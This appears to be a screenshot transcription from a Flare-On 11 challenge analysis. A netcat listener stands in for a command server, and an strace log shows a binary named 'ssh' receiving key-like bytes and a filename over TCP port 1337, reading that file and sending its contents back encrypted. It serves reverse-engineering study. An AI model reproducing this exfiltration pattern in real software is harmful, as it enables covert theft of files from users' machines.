 aj ~ nc -l 1337
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBCCCCreadme.txt���C�T�k��8��� aj ~
/home/aj/Flareon11/ssh
+ × ssh
connect(3, {sa_family=AF_INET, sin_port=htons(1337), sin_addr=inet_addr("10.0.2.15")}, 16) = 0
recvfrom(3, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA", 32, 0, NULL, NULL) = 32
recvfrom(3, "BBBBBBBBBBBB", 12, 0, NULL, NULL) = 12
recvfrom(3, "CCCC", 4, 0, NULL, NULL) = 4
recvfrom(3, "readme.txt", 1128481603, 0, NULL, NULL) = 10
open("readme.txt", O_RDONLY) = 4
read(4, "TESTINGTESTING123\n", 128) = 18
sendto(3, "\22\0\0\0", 4, 0, NULL, 0) = 4
sendto(3, "\7\313\327\334\25C\251T\360k\232\6\37\3378\205\367\357", 18, 0, NULL, 0) = 18
close(4) = 0
shutdown(3, SHUT_RD) = 0
rt_sigprocmask(SIG_BLOCK, ~[RTMIN RT_1], [], 8) = 0
getpid() = 5209
gettid() = 5209
tgkill(5209, 5209, SIGABRT) = 0
rt_sigprocmask(SIG_SETMASK, [], NULL, 8) = 0
--- SIGABRT {si_signo=SIGABRT, si_code=SI_TKILL, si_pid=5209, si_uid=1000} ---
+++ killed by SIGABRT +++
Aborted
aj ~ Flareon11 ssh